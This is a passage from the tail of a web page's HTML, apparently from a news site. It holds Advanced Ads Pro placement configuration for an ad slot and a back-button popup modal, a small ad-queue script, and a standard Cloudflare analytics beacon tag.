\".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_71":{"elementid":["newsi-8abc827403911bfe8a03ccc83adb7d11"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-90708969\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_73":{"elementid":["newsi-8b4976fed916ddc363b9e7a319f9d755"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-3719161030\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>